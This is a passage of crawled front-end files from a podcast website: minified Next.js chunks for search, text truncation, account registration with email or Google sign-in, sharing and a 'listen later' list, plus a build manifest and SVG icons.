hover:underline",onClick:()=>{n&&n(!1),(0,l.q5)(e.slug,"genres","shows")},children:(0,a.jsx)("span",{className:"font-inter text-sm font-normal leading-5 text-blue",children:e.name})})},e.slug))}):void 0]})}},8027:function(e,t,s){var a=s(5893),n=s(884);t.Z=function(e){let{shouldShowMenu:t,setShouldShowMenu:s,genreList:r,selectedGenre:l}=e;if(!r)return;let c="none";return!0===t&&(c="flex"),(0,a.jsxs)("div",{className:"fixed top-0 z-10 h-full w-screen overflow-y-scroll",style:{display:c},children:[(0,a.jsx)("div",{className:"h-full w-3/4",children:(0,a.jsx)("ul",{className:"bg-white",children:r.map(e=>(0,a.jsx)(n.Z,{selectedGenre:l,genre:e,setShouldShowMenu:s},e.slug))})}),(0,a.jsx)("div",{className:"fixed bottom-0 right-0 top-0 w-1/4 bg-gray-500 opacity-30",onClick:()=>s(e=>!e)})]})}},1099:function(e,t,s){function getMetaImageUrl(e){return e||"/images/logo.png"}function getPodcastImageUrl(e){return e||"/images/podcast_card_default.png"}s.d(t,{M:function(){return getMetaImageUrl},j:function(){return getPodcastImageUrl}})},7525:function(e,t,s){function searchPodcasts(e,t,s){let a=null;return s?a=s.name:t&&(a=t.name),fetch("/api/search",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({term:e,genre:a})})}function searchEpisodes(e,t){return fetch("/api/search/episodes",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({term:e,podcastId:t.pk})})}s.d(t,{F:function(){return searchPodcasts},X:function(){return searchEpisodes}})},5799:function(e,t,s){function truncateWords(e,t){let s=e.split(" ");return s.length<=t?e:s.slice(0,t).join(" ")+"..."}function truncateChars(e,t){return e.length<=t?e:e.substring(0,t)+"..."}function truncateMetaDescription(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if(!e)return"";let s=e.replace(/<[^>]*>/g,"");if(s.length<=t)return s;let a=s.substring(0,t),n=a.lastIndexOf(" ");return n>0?a.substring(0,n)+"...":a+"..."}s.d(t,{Kn:function(){return truncateChars},QC:function(){return truncateMetaDescription},wk:function(){return truncateWords}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://podcast.app/_next/static/chunks/494-a1c458d94238fee0.js
body_size: 3362
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[494],{4919:function(e,t,r){var a=r(5893),n=r(1259),s=r(1664),l=r.n(s),o=r(7294),i=r(2057),c=r(9881),d=r(1680),u=r(3775),m=r(9860),h=r(5232);t.Z=function(e){let{screen:t}=e,{registerModalVisible:r,dismissRegisterModal:s,registerAction:g}=(0,o.useContext)(i.Z),f=(0,d.Z)(),[x,p]=(0,o.useState)(""),[b,w]=(0,o.useState)(""),[j,y]=(0,o.useState)(!1),[v,N]=(0,o.useState)(""),[k,C]=(0,o.useState)(""),[_,S]=(0,o.useState)(!1);(0,o.useEffect)(()=>{r&&(0,m.q5)("view","register-modal",t)},[t,r]);let handlePostSignup=(e,r)=>{e.user.getIdToken().then(a=>{var l,o;fetch("/api/sso",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:f,name:(null===(l=e.user)||void 0===l?void 0:l.displayName)||"",email:(null===(o=e.user)||void 0===o?void 0:o.email)||"",gipToken:a})}).then(e=>{e.ok?e.json().then(e=>{(0,u.XF)(e.account_id),(0,h.o4)(e.token),(0,m.jh)(e.account_id),(0,m.q5)("completed_flow","register-modal",t),s(),g&&g(),(0,m.zz)("registered","register-modal",t,{loginMehtod:r})}):(0,n.w7)(c.I).then(()=>{(0,u.Xt)()})})})},handleGoogleLogin=async()=>{try{if(!f)return;(0,m.q5)("continue-with-google","register-modal",t);let e=await (0,n.rh)(c.I,new n.hJ);handlePostSignup(e,"google")}catch(e){}},handleUserAndPasswordRegister=async e=>{e.preventDefault();try{if(!f)return;if((0,m.q5)("register_with_email","register-modal",t),w(""===x?"Please enter your email address.":""),C(""===v?"Please enter your password.":""),""!==x&&""!==v){w(""),C("");let e=await (0,n.Xb)(c.I,x,v);handlePostSignup(e,"email")}}catch(e){(null==e?void 0:e.code)==="auth/email-already-in-use"?w("This email is already in use."):"auth/invalid-email"===e.code?w("Invalid email address."):"auth/weak-password"===e.code&&C("Password should be at least 6 characters.")}};return(0,a.jsx)("div",{className:r?"fixed left-0 top-0 z-30 flex h-screen w-screen items-center justify-center bg-[rgba(0,0,0,0.8)]":"hidden",children:(0,a.jsxs)("div",{className:"z-40 flex flex-col items-center justify-center rounded-3xl border border-light-black bg-white",children:[(0,a.jsx)("header",{className:"flex w-full flex-row justify-end px-4 pt-4",children:(0,a.jsx)("img",{src:"/images/close.svg",alt:"Close",className:"h-6 w-6 hover:cursor-pointer",onClick:()=>{(0,m.q5)("dismiss","register-modal",t),s()}})}),(0,a.jsxs)("article",{className:"flex w-full flex-col items-center justify-center rounded-6xl py-8",children:[(0,a.jsx)("img",{src:"/images/logo.png",alt:"Podcast App",className:"mb-5 h-12 w-12"}),(0,a.jsx)("h1",{className:"mx-8 mb-8 text-center font-sora text-4xl font-bold md:mx-32",children:"Sign up to save your podcasts"}),(0,a.jsxs)("form",{className:"flex w-4/5 flex-col gap-y-5 md:w-3/4",onSubmit:handleUserAndPasswordRegister,children:[(0,a.jsxs)("div",{className:"flex flex-col gap-y-3",children:[(0,a.jsx)("label",{className:"font-inter text-base font-medium text-light-black",children:"Email address"}),(0,a.jsxs)("div",{className:"flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 ".concat(b?"border-input-error":"border-pagination-border-gray focus-within:border-blue"),children:[(0,a.jsx)("img",{src:b?"/images/signup_email-field_error.svg":j?"/images/signup_email-field_active.svg":"/images/signup_email-field.svg",alt:"Email",className:"h-8 w-8 flex-grow-0"}),(0,a.jsx)("input",{className:"flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none",type:"email",placeholder:"name@domain.com",onChange:e=>p(e.target.value),onFocus:()=>y(!0),onBlur:()=>y(!1),value:x})]}),b&&(0,a.jsxs)("div",{className:"flex flex-row items-center gap-x-2",children:[(0,a.jsx)("img",{src:"/images/validation-error.svg",alt:"Error",className:"h-3 w-3"}),(0,a.jsx)("span",{className:"font-inter text-sm font-medium text-input-error opacity-90",children:b})]})]}),(0,a.jsxs)("div",{className:"flex flex-col gap-y-3",children:[(0,a.jsx)("label",{className:"font-inter text-base font-medium text-light-black",children:"Password"}),(0,a.jsxs)("div",{className:"flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 ".concat(k?"border-input-error":"border-pagination-border-gray focus-within:border-blue"),children:[(0,a.jsx)("img",{src:k?"/images/signup_password-field_error.svg":_?"/images/signup_password-field_active.svg":"/images/signup_password-field.svg",alt:"Password",className:"h-8 w-8 flex-grow-0"}),(0,a.jsx)("input",{className:"flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none",type:"password",placeholder:"Password",onChange:e=>N(e.target.value),onFocus:()=>S(!0),onBlur:()=>S(!1),value:v})]}),k&&(0,a.jsxs)("div",{className:"flex flex-row items-center gap-x-2",children:[(0,a.jsx)("img",{src:"/images/validation-error.svg",alt:"Error",className:"h-3 w-3"}),(0,a.jsx)("span",{className:"font-inter text-sm font-medium text-input-error opacity-90",children:k})]})]}),(0,a.jsx)("button",{className:"group flex w-full items-center justify-center rounded-full border border-blue bg-blue py-4 hover:bg-white",type:"submit",children:(0,a.jsx)("span",{className:"font-sora text-base font-bold leading-6 tracking-tight text-white group-hover:text-blue",children:"Register"})})]}),(0,a.jsxs)("div",{className:"relative my-8 flex w-4/5 flex-row items-center md:w-3/4",children:[(0,a.jsx)("hr",{className:" flex-grow border border-pagination-border-gray"}),(0,a.jsx)("span",{className:"mx-6 font-inter text-base font-medium text-light-black",children:"Or"}),(0,a.jsx)("hr",{className:" flex-grow border border-pagination-border-gray"})]}),(0,a.jsx)("section",{className:"flex w-4/5 flex-col gap-y-5 md:w-3/4",children:(0,a.jsxs)("button",{className:"flex  flex-row items-center justify-center rounded-full border border-pagination-border-gray px-3 py-4 hover:bg-pagination-border-gray",children:[(0,a.jsx)("img",{src:"/images/auth/signup_google.svg",alt:"Continue with Google",className:"h-7.5 w-7.5 flex-grow-0"}),(0,a.jsx)("span",{onClick:handleGoogleLogin,className:"flex-grow font-inter text-base font-medium tracking-normal text-light-black",children:"Continue with Google"})]})}),(0,a.jsx)("section",{className:"mt-7 flex w-4/5 flex-col items-center justify-center gap-y-8 md:w-3/4",children:(0,a.jsxs)("span",{className:"font-inter text-base font-medium text-light-black",children:["Already have an account?"," ",(0,a.jsx)(l(),{className:"font-bold text-blue hover:underline",href:"/signin",children:"Log in here."})]})})]})]})})}},3187:function(e,t,r){var a=r(5893),n=r(1163),s=r(7294),l=r(2091),o=r(6204),i=r(9860);t.Z=function(e){let{setShareVisible:t,isShareVisible:r,screen:c,podcast:d,episode:u}=e,[m,h]=(0,s.useState)(!1),g=(0,n.useRouter)(),f="https://podcast.app".concat(g.asPath,"?utm_source=web&utm_medium=share"),x={slug:u?u.slug:d.slug,showId:d.pk,showName:d.name,episodeId:null==u?void 0:u.pk,episodeName:null==u?void 0:u.title},p=u?u.title:d.name;return(0,a.jsx)("div",{className:r?"fixed left-0 top-0 z-20 flex h-screen w-screen items-center justify-center bg-black bg-opacity-80":"hidden",children:(0,a.jsxs)("main",{className:"mx-2 flex w-full flex-col rounded-2xl bg-white p-6 opacity-100 md:mx-0 md:w-80",children:[(0,a.jsxs)("header",{className:"".concat(m?"-mb-2":"mb-6"," flex flex-col gap-y-4"),children:[(0,a.jsx)("section",{className:"flex flex-row justify-end",children:(0,a.jsxs)("button",{onClick:()=>t(!1),children:[(0,a.jsx)("img",{src:"/images/close.svg",className:"h-6 w-6",alt:"Close"})," "]})}),m?void 0:(0,a.jsx)("h2",{className:"w-full break-words px-1 text-left font-sora text-xl font-bold",children:"Share ".concat(p)})]}),m?(0,a.jsx)("span",{className:"flex flex-row items-center gap-x-4 rounded-xl p-2 font-inter text-xl text-light-black",children:"Link copied"}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("span",{className:"flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray",onClick:()=>{let e="I found an awesome podcast on The Podcast App that I think you'd like. Give it a listen: ".concat(f);navigator.clipboard.writeText(e),(0,i.q5)("share-link","share",c,x),h(!0),setTimeout(()=>{t(!1),h(!1)},2e3)},children:[(0,a.jsx)("span",{className:"rounded-full border border-blue bg-blue p-2 text-white",children:(0,a.jsx)(l.gjK,{className:"h-5 w-5"})})," ","Copy link"]}),(0,a.jsx)("hr",{className:"my-1 w-full opacity-80"}),(0,a.jsxs)("a",{href:"mailto:?body=".concat(encodeURIComponent(f)),target:"_blank",className:"flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray",onClick:()=>{(0,i.q5)("share-email","share",c,x),t(!1)},children:[(0,a.jsx)("span",{className:"rounded-full border border-blue bg-blue p-2 text-white",children:(0,a.jsx)(l.SRX,{className:"h-5 w-5"})})," ","Share to email"]}),(0,a.jsx)("hr",{className:"my-1 w-full opacity-80"}),(0,a.jsxs)("a",{href:"https://www.facebook.com/sharer/sharer.php?u=".concat(encodeURIComponent(f)),target:"_blank",className:"flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray",onClick:()=>{(0,i.q5)("share-facebook","share",c,x),t(!1)},children:[(0,a.jsx)("span",{className:"rounded-full border border-blue bg-blue p-2 text-white",children:(0,a.jsx)(l.R9i,{className:"h-5 w-5"})})," ","Share to Facebook"]}),(0,a.jsx)("hr",{className:"my-1 w-full opacity-80"}),(0,a.jsxs)("a",{className:"flex flex-row items-center gap-x-4 rounded-xl border border-white p-2 font-inter text-lg text-light-black hover:cursor-pointer hover:bg-light-gray",href:"https://twitter.com/intent/tweet?text=".concat(encodeURIComponent(f)),target:"_blank",onClick:()=>{(0,i.q5)("share-twitter","share",c,x),t(!1)},children:[(0,a.jsx)("span",{className:"rounded-full border border-blue bg-blue p-2 text-white",children:(0,a.jsx)(o.LCd,{className:"h-5 w-5"})})," ","Share to X"]})]})]})})}},8522:function(e,t,r){function formatDate(e){return new Intl.DateTimeFormat("en-US",{year:"numeric",month:"long",day:"2-digit"}).format(e)}function formatDuration(e){let t=Math.floor(e/3600),r=Math.floor(e%3600/60),a=t>0?"".concat(t," hour").concat(t>1?"s":""):"",n=r>0?"".concat(r," minute").concat(r>1?"s":""):"";return[a,n].filter(Boolean).join(" ")}r.d(t,{L:function(){return formatDuration},p:function(){return formatDate}})},1099:function(e,t,r){function getMetaImageUrl(e){return e||"/images/logo.png"}function getPodcastImageUrl(e){return e||"/images/podcast_card_default.png"}r.d(t,{M:function(){return getMetaImageUrl},j:function(){return getPodcastImageUrl}})},9991:function(e,t,r){r.d(t,{N:function(){return parseClientHtml}});var a=r(5893),n=r(7311);r(7294);let s={replace:e=>{if(e instanceof n.W_&&e.attribs&&"tag"===e.type&&"a"===e.name)return(0,a.jsx)(a.Fragment,{children:(0,n.du)(e.children)})}},parseClientHtml=e=>(0,n.ZP)(e,s)},5799:function(e,t,r){function truncateWords(e,t){let r=e.split(" ");return r.length<=t?e:r.slice(0,t).join(" ")+"..."}function truncateChars(e,t){return e.length<=t?e:e.substring(0,t)+"..."}function truncateMetaDescription(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if(!e)return"";let r=e.replace(/<[^>]*>/g,"");if(r.length<=t)return r;let a=r.substring(0,t),n=a.lastIndexOf(" ");return n>0?a.substring(0,n)+"...":a+"..."}r.d(t,{Kn:function(){return truncateChars},QC:function(){return truncateMetaDescription},wk:function(){return truncateWords}})},3773:function(e,t,r){r.d(t,{OM:function(){return listenLaterCheck},Xe:function(){return listenLaterList},j5:function(){return listenLaterRemove},w5:function(){return listenLaterAdd}});var a=r(3775),n=r(2423),s=r(5232);let listenLaterList=async e=>{let t=await fetch("/api/listenlater",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:(0,n.f)(),accountId:(0,a._4)(),token:(0,s.LP)(),page:1})});if(t.ok){let e=await t.json();return e}return[]},listenLaterCheck=async e=>{let t=await fetch("/api/listenlater/check",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:(0,n.f)(),accountId:(0,a._4)(),token:(0,s.LP)(),episodeId:e.toString()})});if(t.ok){let e=await t.json();return e.isAdded}return!1},listenLaterAdd=async e=>{let t=await fetch("/api/listenlater/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:(0,n.f)(),accountId:(0,a._4)(),token:(0,s.LP)(),episodeId:e.toString()})});return t.ok},listenLaterRemove=async e=>{let t=await fetch("/api/listenlater/remove",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:(0,n.f)(),accountId:(0,a._4)(),token:(0,s.LP)(),episodeId:e.toString()})});return t.ok}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://podcast.app/_next/static/chunks/pages/register-7c39ecfeb46f9730.js
body_size: 1960
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[495],{6276:function(e,t,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/register",function(){return s(2115)}])},2115:function(e,t,s){"use strict";s.r(t);var r=s(5893),a=s(1259),n=s(9008),o=s.n(n),l=s(1664),i=s.n(l),c=s(1163),d=s(7294),u=s(8604),g=s(3774),m=s(9881),p=s(9311),x=s(1680),f=s(3775),h=s(9860),b=s(5232);t.default=function(){let e=(0,d.useRef)(!1),t=(0,x.Z)(),s=(0,c.useRouter)(),[n]=(0,p.Z)(),[l,w]=(0,d.useState)(""),[j,y]=(0,d.useState)(""),[v,N]=(0,d.useState)(!1),[k,_]=(0,d.useState)(""),[P,T]=(0,d.useState)(""),[S,E]=(0,d.useState)(!1);n&&s.push("/account/favorites"),(0,d.useEffect)(()=>{e.current||(e.current=!0,(0,h.tV)("register"))},[]);let handlePostRegister=(e,r)=>{e.user.getIdToken().then(n=>{var o,l;fetch("/api/sso",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({deviceId:t,name:(null===(o=e.user)||void 0===o?void 0:o.displayName)||"",email:(null===(l=e.user)||void 0===l?void 0:l.email)||"",gipToken:n})}).then(e=>{e.ok?e.json().then(e=>{(0,f.XF)(e.account_id),(0,b.o4)(e.token),(0,h.jh)(e.account_id),(0,h.q5)("completed_flow","register","register"),(0,h.zz)("registered","register","register",{loginMehtod:r}),s.push("/account/favorites")}):(0,a.w7)(m.I).then(()=>{(0,f.Xt)()})})})},handleGoogleLogin=async()=>{try{if(!t)return;(0,h.q5)("continue-with-google","register","register");let e=await (0,a.rh)(m.I,new a.hJ);handlePostRegister(e,"google")}catch(e){}},handleUserAndPasswordRegister=async e=>{e.preventDefault();try{if(!t)return;if((0,h.q5)("register_with_email","register","register"),y(""===l?"Please enter your email address.":""),T(""===k?"Please enter your password.":""),""!==l&&""!==k){y(""),T("");let e=await (0,a.Xb)(m.I,l,k);handlePostRegister(e,"email")}}catch(e){(null==e?void 0:e.code)==="auth/email-already-in-use"?y("This email is already in use."):"auth/invalid-email"===e.code?y("Invalid email address."):"auth/weak-password"===e.code&&T("Password should be at least 6 characters.")}};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(o(),{children:[(0,r.jsx)("title",{children:"Podcast App - Listen online to your favorite podcasts"}),(0,r.jsx)("link",{rel:"canonical",href:"https://podcast.app/contact"}),(0,r.jsx)("meta",{name:"description",content:"The #1 most downloaded podcast app. Podcast App is for the curious. Play a new discovery or your latest favorite in just a few taps."}),(0,r.jsx)("meta",{name:"keywords",content:"podcasts, podcasts app, listen online, full episodes"}),(0,r.jsx)("meta",{name:"robots",content:"INDEX,FOLLOW"}),(0,r.jsx)("meta",{name:"author",content:"The Podcasts App"})]}),(0,r.jsx)(g.Z,{screen:"signup",term:null,setTerm:null}),(0,r.jsx)("section",{className:"flex w-full items-center justify-center md:my-14",children:(0,r.jsxs)("article",{className:"flex w-full flex-col items-center justify-center rounded-6xl border-pagination-border-gray py-16 md:w-2/3 md:border lg:w-1/3",children:[(0,r.jsx)("img",{src:"/images/logo.png",alt:"Podcast App",className:"mb-5 h-12 w-12"}),(0,r.jsx)("h1",{className:"mx-8 mb-8 text-center font-sora text-4xl font-bold",children:"Sign up to save your podcasts"}),(0,r.jsxs)("form",{className:"flex w-4/5 flex-col gap-y-5 md:w-3/4",onSubmit:handleUserAndPasswordRegister,children:[(0,r.jsxs)("div",{className:"flex flex-col gap-y-3",children:[(0,r.jsx)("label",{className:"font-inter text-base font-medium text-light-black",children:"Email address"}),(0,r.jsxs)("div",{className:"flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 ".concat(j?"border-input-error":"border-pagination-border-gray focus-within:border-blue"),children:[(0,r.jsx)("img",{src:j?"/images/signup_email-field_error.svg":v?"/images/signup_email-field_active.svg":"/images/signup_email-field.svg",alt:"Email",className:"h-8 w-8 flex-grow-0"}),(0,r.jsx)("input",{className:"flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none",type:"email",placeholder:"name@domain.com",onChange:e=>w(e.target.value),onFocus:()=>N(!0),onBlur:()=>N(!1),value:l})]}),j&&(0,r.jsxs)("div",{className:"flex flex-row items-center gap-x-2",children:[(0,r.jsx)("img",{src:"/images/validation-error.svg",alt:"Error",className:"h-3 w-3"}),(0,r.jsx)("span",{className:"font-inter text-sm font-medium text-input-error opacity-90",children:j})]})]}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-3",children:[(0,r.jsx)("label",{className:"font-inter text-base font-medium text-light-black",children:"Password"}),(0,r.jsxs)("div",{className:"flex flex-row items-center gap-x-1 rounded-full border-2 bg-input-background px-4 py-3 ".concat(P?"border-input-error":"border-pagination-border-gray focus-within:border-blue"),children:[(0,r.jsx)("img",{src:P?"/images/signup_password-field_error.svg":S?"/images/signup_password-field_active.svg":"/images/signup_password-field.svg",alt:"Password",className:"h-8 w-8 flex-grow-0"}),(0,r.jsx)("input",{className:"flex-grow bg-input-background placeholder:font-inter placeholder:text-base placeholder:font-medium placeholder:text-pill-back placeholder:opacity-40 focus:outline-none",type:"password",placeholder:"Password",onChange:e=>_(e.target.value),onFocus:()=>E(!0),onBlur:()=>E(!1),value:k})]}),P&&(0,r.jsxs)("div",{className:"flex flex-row items-center gap-x-2",children:[(0,r.jsx)("img",{src:"/images/validation-error.svg",alt:"Error",className:"h-3 w-3"}),(0,r.jsx)("span",{className:"font-inter text-sm font-medium text-input-error opacity-90",children:P})]})]}),(0,r.jsx)("button",{className:"group flex w-full items-center justify-center rounded-full border border-blue bg-blue py-4 hover:bg-white",type:"submit",children:(0,r.jsx)("span",{className:"font-sora text-base font-bold leading-6 tracking-tight text-white group-hover:text-blue",children:"Register"})})]}),(0,r.jsxs)("div",{className:"relative my-8 flex w-4/5 flex-row items-center md:w-3/4",children:[(0,r.jsx)("hr",{className:" flex-grow border border-pagination-border-gray"}),(0,r.jsx)("span",{className:"mx-6 font-inter text-base font-medium text-light-black",children:"Or"}),(0,r.jsx)("hr",{className:" flex-grow border border-pagination-border-gray"})]}),(0,r.jsx)("section",{className:"flex w-4/5 flex-col gap-y-5 md:w-3/4",children:(0,r.jsxs)("button",{className:"flex  flex-row items-center justify-center rounded-full border border-pagination-border-gray px-3 py-4 hover:bg-pagination-border-gray",children:[(0,r.jsx)("img",{src:"/images/auth/signup_google.svg",alt:"Continue with Google",className:"h-7.5 w-7.5 flex-grow-0"}),(0,r.jsx)("span",{onClick:handleGoogleLogin,className:"flex-grow font-inter text-base font-medium tracking-normal text-light-black",children:"Continue with Google"})]})}),(0,r.jsx)("section",{className:"mt-7 flex w-4/5 flex-col items-center justify-center gap-y-8 md:w-3/4",children:(0,r.jsxs)("span",{className:"font-inter text-base font-medium text-light-black",children:["Already have an account?"," ",(0,r.jsx)(i(),{className:"font-bold text-blue hover:underline",href:"/signin",children:"Log in here."})]})})]})}),(0,r.jsx)(u.Z,{screen:"signup"})]})}},5232:function(e,t,s){"use strict";s.d(t,{LP:function(){return getToken},o4:function(){return setToken}});let r="token",getToken=()=>localStorage.getItem(r),setToken=e=>{localStorage.setItem(r,e)}}},function(e){e.O(0,[964,846,374,774,888,179],function(){return e(e.s=6276)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://podcast.app/images/search.svg
body_size: 233
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>search-icon</title>
    <g id="🎩-Website-Header" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Header-Mobile-Expanded" transform="translate(-73, -193)" fill="#27313A" fill-rule="nonzero">
            <g id="Header" transform="translate(0, 105)">
                <g id="Search" transform="translate(22, 70)">
                    <g id="search" transform="translate(51, 18)">
                        <path d="M11.25,3 C15.8063492,3 19.5,6.69365081 19.5,11.25 C19.5,13.1679853 18.8454959,14.933103 17.7476504,16.3341902 L20.7071068,19.2928932 C21.0976311,19.6834175 21.0976311,20.3165825 20.7071068,20.7071068 C20.3165825,21.0976311 19.6834175,21.0976311 19.2928932,20.7071068 L16.3341902,17.7476504 C14.933103,18.8454959 13.1679853,19.5 11.25,19.5 C6.69365081,19.5 3,15.8063492 3,11.25 L3.001,11.229 L3.00380001,10.9977119 C3.1349012,6.64199292 6.64199422,3.13490117 10.997781,3.0038 L11.25,3 Z M11.2500731,5 C7.87506234,5.0002467 5.12493531,7.67537897 5.00413825,11.0209506 L5,11.25 C5,14.6250735 7.6752368,17.3753119 11.0208731,17.495878 L11.25,17.5 C14.7017797,17.5 17.5,14.7017797 17.5,11.25 C17.5,7.79822031 14.7017797,5 11.2500731,5 Z" id="Combined-Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://podcast.app/_next/static/Q7W44U1hv025icBwqo-zv/_buildManifest.js
body_size: 853
content:
self.__BUILD_MANIFEST=function(s,a,e,c,t,i,d,u,p,n,o,h,g,r,l,b,f,k,j){return{__rewrites:{afterFiles:[{has:c,source:"/:pslug-p:pid(\\d{1,})",destination:o},{has:c,source:"/:eslug-e:eid(\\d{1,})",destination:"/episodes/:eid"},{has:c,source:"/sitemap-genre-:slug.xml",destination:"/sitemaps-genre/:slug"},{has:c,source:"/blog",destination:c}],beforeFiles:[{has:c,source:"/-p:pid(\\d{1,})",destination:o},{has:[{type:h,key:g,value:"(?<page>.*)"}],source:r,destination:"/shows_by_genre/:slug/:page"},{has:c,source:r,destination:"/shows_by_genre/:slug/1"},{has:[{type:h,key:g,value:"(?<page>([0-9]+))"}],source:l,destination:"/shows/:page"},{has:c,source:l,destination:"/shows/1"}],fallback:[]},"/":[s,a,t,e,i,"static/chunks/pages/index-d05868603d47d705.js"],"/404":[s,a,e,"static/chunks/pages/404-25cb2d43586c0099.js"],"/_error":["static/chunks/pages/_error-ee5b5fb91d29d86f.js"],"/account/favorites":[s,a,e,"static/chunks/pages/account/favorites-e7c9fb3a3f6b26dc.js"],"/account/listenlater":[s,a,u,e,"static/chunks/pages/account/listenlater-bacdbe3741ab2788.js"],"/best-of/[slug]":[s,a,t,e,i,"static/chunks/pages/best-of/[slug]-8eaeae3f2f4408a4.js"],"/episodes/[eid]":[s,d,b,a,t,u,"static/chunks/558-6714da4b4f640506.js",e,i,f,"static/chunks/pages/episodes/[eid]-30bf92b741cc1f8e.js"],"/hc/add-your-podcast":[s,p,a,n,"static/chunks/966-18db6bcd44986f35.js",e,"static/chunks/pages/hc/add-your-podcast-fa85341f49dec7ff.js"],"/hc/add-your-podcast/success":[s,a,e,"static/chunks/pages/hc/add-your-podcast/success-1e7b4edb4147248c.js"],"/hc/bugs":[s,p,a,n,e,"static/chunks/pages/hc/bugs-fe0d65c01ae9ac7b.js"],"/hc/bugs/success":[s,a,e,"static/chunks/pages/hc/bugs/success-acf0058d3371661d.js"],"/hc/ideas":[s,p,a,n,e,"static/chunks/pages/hc/ideas-03635d23654b4764.js"],"/hc/ideas/success":[s,a,e,"static/chunks/pages/hc/ideas/success-ef29ddccae115b94.js"],"/original_shows/[osid]":["static/chunks/pages/original_shows/[osid]-9404854471af8b5e.js"],"/playlists/[playlistId]":["static/chunks/pages/playlists/[playlistId]-d9ebf9a8698f40f7.js"],"/podcasts/[pid]":[s,d,b,a,t,u,e,i,f,"static/chunks/pages/podcasts/[pid]-1e7713f4e183e1e7.js"],"/recover":[s,a,e,"static/chunks/pages/recover-8da67260a028e08c.js"],"/register":[s,a,e,"static/chunks/pages/register-7c39ecfeb46f9730.js"],"/search":[s,a,t,e,i,"static/chunks/pages/search-35bf47d0b10a3ce5.js"],"/shows/[page]":[s,d,a,t,k,e,i,j,"static/chunks/pages/shows/[page]-54884c16bf589ca8.js"],"/shows_by_genre/[slug]/[page]":[s,d,a,t,k,e,i,j,"static/chunks/pages/shows_by_genre/[slug]/[page]-a1db6758eb1e0723.js"],"/signin":[s,a,e,"static/chunks/pages/signin-b71b6adc9b49cdb4.js"],"/sitemap-podcasts.xml":["static/chunks/pages/sitemap-podcasts.xml-4b0588d4bd598cbb.js"],"/sitemap-static-pages.xml":["static/chunks/pages/sitemap-static-pages.xml-d59a6a34c25c249b.js"],"/sitemap-topics.xml":["static/chunks/pages/sitemap-topics.xml-28811384913ea5c1.js"],"/sitemap.xml":["static/chunks/pages/sitemap.xml-7861867f654047db.js"],"/sitemaps-genre/[slug]":["static/chunks/pages/sitemaps-genre/[slug]-677e6a59d405d635.js"],sortedPages:["/","/404","/_app","/_error","/account/favorites","/account/listenlater","/best-of/[slug]","/episodes/[eid]","/hc/add-your-podcast","/hc/add-your-podcast/success","/hc/bugs","/hc/bugs/success","/hc/ideas","/hc/ideas/success","/original_shows/[osid]","/playlists/[playlistId]","/podcasts/[pid]","/recover","/register","/search","/shows/[page]","/shows_by_genre/[slug]/[page]","/signin","/sitemap-podcasts.xml","/sitemap-static-pages.xml","/sitemap-topics.xml","/sitemap.xml","/sitemaps-genre/[slug]"]}}("static/chunks/74dd9c48-ce06c3e2e9b22c56.js","static/chunks/846-6a1c1b8aef8fa4c7.js","static/chunks/374-ab96733d3ef5e110.js",void 0,"static/chunks/622-bd38ae1761f177c2.js","static/chunks/415-3a083e4f28fa2980.js","static/chunks/41155975-caa0b14e1ebbee07.js","static/chunks/311-80511dbae695c5f3.js","static/chunks/6a4d9673-270c24f721e45ba0.js","static/chunks/527-60f5fb95720d4987.js","/podcasts/:pid","query","page","/shows/:slug([\\w\\-]*)","/shows","static/chunks/cb355538-dbc14caaa82355c9.js","static/chunks/494-a1c458d94238fee0.js","static/chunks/978-d4c3b7bc926d0929.js","static/chunks/200-5195a5f6be551acd.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://podcast.app/images/add_favorites.svg
body_size: 254
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>add_favorites</title>
